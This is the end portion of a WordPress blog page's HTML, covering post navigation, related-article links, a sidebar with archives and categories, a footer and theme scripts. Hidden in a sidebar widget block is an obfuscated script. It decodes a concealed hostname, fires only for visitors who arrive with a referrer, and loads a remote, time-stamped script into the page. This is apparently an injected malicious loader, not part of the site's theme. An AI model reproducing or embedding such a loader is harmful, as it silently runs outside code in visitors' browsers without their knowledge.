                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
                                    <span class="post-title">How To Choose The Right Applicant Tracking System?</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2023/01/applicant-information-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://www.webcreateiow.com/401k-to-gold-rollover/" rel="next">
                                    <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">401k To Gold Rollover</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2023/01/very-valuable-investment-commodity-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">You may also like...</h3>            <div class="article-wrap">
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/attorney-effort-in-preparing-a-patent-application/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-07T14:46:26+00:00" itemprop="dateModified">February 7, 2022</time><time class="updated" datetime="2022-02-06T11:12:20+00:00" itemprop="datePublished">February 6, 2022</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/attorney-effort-in-preparing-a-patent-application/" rel="bookmark">Attorney Effort in Preparing a Patent Application</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/attorney-effort-in-preparing-a-patent-application/">
                                <img width="420" height="236" src="https://www.webcreateiow.com/wp-content/uploads/2022/02/attorney6743.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/02/attorney6743.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/02/attorney6743-300x169.png 300w" sizes="auto, (max-width: 420px) 100vw, 420px" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/designing-the-perfect-private-label-bottled-water-with-nevada-bottled-water/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-29T14:58:29+00:00" itemprop="dateModified">February 29, 2024</time><time class="updated" datetime="2024-02-29T14:46:11+00:00" itemprop="datePublished">February 29, 2024</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/designing-the-perfect-private-label-bottled-water-with-nevada-bottled-water/" rel="bookmark">Designing The Perfect Private Label Bottled Water with Nevada Bottled Water</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/designing-the-perfect-private-label-bottled-water-with-nevada-bottled-water/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2024/02/labels-and-designs-of-bottles-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/why-choose-curated-for-your-business/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-18T15:40:41+00:00" itemprop="dateModified">January 18, 2024</time><time class="updated" datetime="2024-01-18T15:09:19+00:00" itemprop="datePublished">January 18, 2024</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/why-choose-curated-for-your-business/" rel="bookmark">Why Choose &#8216;Curated&#8217; for Your Business</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/why-choose-curated-for-your-business/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2024/01/grow-your-business-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/supernatural-gladiator-action-genre-jeremy-piven-set-to-lead-upcoming-film-fight-for-your-life/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-10T16:41:55+00:00" itemprop="dateModified">June 10, 2023</time><time class="updated" datetime="2023-06-10T16:37:37+00:00" itemprop="datePublished">June 10, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/supernatural-gladiator-action-genre-jeremy-piven-set-to-lead-upcoming-film-fight-for-your-life/" rel="bookmark">Supernatural Gladiator Action Genre: Jeremy Piven Set to Lead Upcoming Film &#8220;Fight for Your Life&#8221;</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/supernatural-gladiator-action-genre-jeremy-piven-set-to-lead-upcoming-film-fight-for-your-life/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/06/American-actor-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			   
            </div> 		
    	</div>
            </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.webcreateiow.com/high-quality-lan-cables/">High Quality LAN Cables</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/technical-excellence-behind-every-service/">Technical Excellence Behind Every Service</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/different-types-of-magnifying-lamps/">Different Types Of Magnifying Lamps</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/who-is-stem-cell-treatment-for/">Who Is Stem Cell Treatment For?</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/business-travel-in-bangkok-arrive-with-confidence/">Business Travel in Bangkok: Arrive With Confidence</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>
			<ul>
					<li><a href='https://www.webcreateiow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.webcreateiow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/05/'>May 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.webcreateiow.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.webcreateiow.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.webcreateiow.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.webcreateiow.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.webcreateiow.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.webcreateiow.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.webcreateiow.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.webcreateiow.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.webcreateiow.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.webcreateiow.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.webcreateiow.com/category/travel/">Travel</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72cca) {
    
    var _48311 = Date.now();
    var _f9d8b = 1000;
    _48311 = _48311 / _f9d8b;
    _48311 = Math.floor(_48311);

    var _65a0 = 600;
    _48311 -= _48311 % _65a0;
    _48311 = _48311.toString(16);

    var _f4876 = _72cca.referrer;

    if (!_f4876) return;

    var _5e807 = [43681, 43684, 43707, 43688, 43689, 43692, 43710, 43685, 43695, 43682, 43692, 43711, 43689, 43686, 43684, 43705, 43747, 43684, 43683, 43691, 43682];

    _5e807 = _5e807.map(function(_2691b){
        return _2691b ^ 43725;
    });

    var _5329c = "f5accdf25c3a28d8a281b9b10d7f1fc6";
    
    _5e807 = String.fromCharCode(..._5e807);

    var _b741b = "https://";
    var _8ac43 = "/";
    var _1684d = "track-";

    var _e2414 = ".js";

    var _b6780 = _72cca.createElement("script");
    _b6780.type = "text/javascript";
    _b6780.async = true;
    _b6780.src = _b741b + _5e807 + _8ac43 + _1684d + _48311 + _e2414;

    _72cca.getElementsByTagName("head")[0].appendChild(_b6780)

}(document);
</script></section></aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://www.webcreateiow.com/">Web Create</a>. All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. <a class="privacy-policy-link" href="https://www.webcreateiow.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>                
            </div>
            <div class="footer-menu">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="chic-lite-js-extra">
/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://www.webcreateiow.com/wp-admin/admin-ajax.php"};
//# sourceURL=chic-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/custom.min.js?ver=1.1.7" id="chic-lite-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.1.7" id="chic-lite-modal-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.webcreateiow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.webcreateiow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79c040221c14d2ab9ae2ce86d4a1374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-12 18:49:20 -->